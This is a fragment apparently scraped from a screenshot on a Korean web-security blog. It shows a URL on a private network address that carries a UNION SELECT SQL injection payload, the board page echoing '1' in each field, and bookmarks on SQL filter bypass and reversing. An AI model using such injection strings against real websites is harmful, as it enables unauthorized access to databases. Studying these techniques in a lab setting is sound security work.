 192.168.123.102/board/content.php?pwd=1&club=syssecu&idx=0%20union%20select%201,1,1,1,1,1,1,1
블로그 SQL filter bypass | ... 전북과고 상벌점관... [PHP] 웹 보안 취약... mysql에서 함수를 ... HackThis!! - The Ha... jQuery를 이용하여 ... CVE-2014-0195: Ad... 20 Linux System M... 리버싱 기초 문서 :: ...
글 내용 보기
글쓴이 1 날짜 1970-01-01 09:00:01
조회수:1
제목 : 1
1
from 1
목록 |
수정 | 삭제